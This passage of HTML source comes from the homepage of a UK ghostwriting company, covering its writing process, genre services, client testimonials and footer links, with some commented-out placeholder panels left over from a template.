							border-right: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInDown   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/extensive-research-icon.webp" alt="icon">
									<h3>Extensive Research For Outline</h3>
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Our writers leave no stone unturned to ensure that the outline we create is factual and as per your requirements.</p>
								</div>	
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-bottom: 1px solid #ff5800;" class="wow fadeInRight  animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/authentic-ontent-writing-based-on-your-ideas-icon.webp" alt="icon">
									<h3>Your Idea,<br> Our Content</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After the approval of the outline, we write content, not by using some AI tool but with the help of our expert writers.</p>
								</div>
							</li>
							<li style="
							border-right: 1px solid #ff5800;
    						border-top: 1px solid #ff5800; margin-right: -4px;" class="wow fadeInLeft   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/proofreading-and-editing-icon.webp" alt="icon">
									<h3>Ensuring Quality Throughout</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>Once the draft is finalized, our editors meticulously review it to ensure that the quality isn't compromised.</p>
								</div>
							</li>
							<li style="
							border-left: 1px solid #ff5800;
    						border-top: 1px solid #ff5800;" class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
								<div class="first">
									<img src="assets/images/formatting-designing-icon.webp" alt="icon">
									<h3>Finishing Touches Before Launch</h3>	
								</div>
								<div class="content">
									<img src="assets/images/quote-icon-left.webp" class="quote" alt="icon">
									<p>After editing, we take care of the designing, formatting and typesetting. Once that's done, we publish your book.</p>
								</div>
							</li>
						</ul>
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Why Choose<br><span>Hire a Ghost Writer</span></h2>
						<p>We don’t like to toot our own horn but we have the expertise required to bring your dream book come to life. Our team of experienced and highly skilled ghostwriters can work with clients to create compelling narratives, engaging prose, and cohesive storylines. We understand the importance of capturing the client's voice and style, and we pride ourselves on our ability to bring their ideas to life on the page. </p>
					</div>
				</div>
			</div>
		</section>
		<!-- section#6 end -->

		<!-- section#7 start -->
		<section class="section7-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center">
						<h2>Whether You're A First-Timer Or An Experienced Writer, <span>We Can Help!</span></h2>
						<p>Regardless of your experience in the book writing and publishing industry, you can rely on Hire A Ghostwriter to add value to your projects. </p>
						<ul>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-1.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-1-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-2.webp"  class="close-book" alt="banner-book-shelf">
							<img src="assets/images/bookcover-2-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/bookcover-3.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/bookcover-3-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-4.webp" class="close-book" alt="banner-book-shelf">
							<img src="assets/images/Book-Cover-4-hover.webp" class="open-book" alt="banner-book-shelf">	</li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-5.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-5-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-6.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-6-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-7.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-7-hover.webp" class="open-book" alt="banner-book-shelf"></li>
							<li class="wow fadeInUp   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;"><img src="assets/images/Book-Cover-8.webp" class="close-book" alt="banner-book-shelf">	
							<img src="assets/images/Book-Cover-8-hover.webp" class="open-book" alt="banner-book-shelf"></li>
						</ul>
						<a href="https://hireaghostwriter.co.uk/book-cover-samples" class="ani-btn">Explore More<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#7 end -->
		<!-- section#8 start -->

		<!-- <section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section> -->
		<section class="section-home-mobile">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>All<span> Genres</span> Covered</h2>
						<p>From fiction to non-fiction and everything in between, Hire A Ghostwriter can work for all genres.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">

				<div id="accordion">
				<div class="card">
					<div class="collapse-h1">
					<div class="card-header tab-accordian" id="headingOne">
					<h5 class="mb-0">
						<button class="btn btn-genre" data-toggle="collapse" data-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Fiction
						</button>
					</h5>
					</div>
					</div>

					<div id="collapseOne" class="collapse show" aria-labelledby="headingOne" data-parent="#accordion">
						<div class="card-body tab-accordian">
							<div class="panel active fiction">
								<h3>Fiction</h3>
								<div class="content">
									<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
									<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h2">
						<div class="card-header tab-accordian" id="headingTwo">
							<h5 class="mb-0">
								<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
								Book Cover Design
								</button>
							</h5>
						</div>
					</div>
					<div id="collapseTwo" class="collapse" aria-labelledby="headingTwo" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Children">
								<h3>Book Cover.</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h3">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Non Fiction.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseThree" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h4">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFour" aria-expanded="false" aria-controls="collapseThree">
						Biography
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
